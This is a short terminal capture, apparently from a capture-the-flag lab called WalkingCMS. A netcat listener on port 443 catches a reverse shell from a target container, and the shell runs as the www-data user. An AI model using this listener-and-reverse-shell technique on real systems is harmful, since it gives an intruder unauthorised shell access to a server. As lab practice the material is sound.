 ~/Documents/Cybersecurity/CTF/DockerLabs/WalkingCMS ······· ✔ 18:54:42
nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.10] from (UNKNOWN) [172.17.0.2] 60128
Linux 2ad48d967842 6.10.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.10.9-1kali1 (2024-09-09) x86_64
GNU/Linux
21:55:08 up  7:25,  0 user,  load average: 1.34, 0.96, 1.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$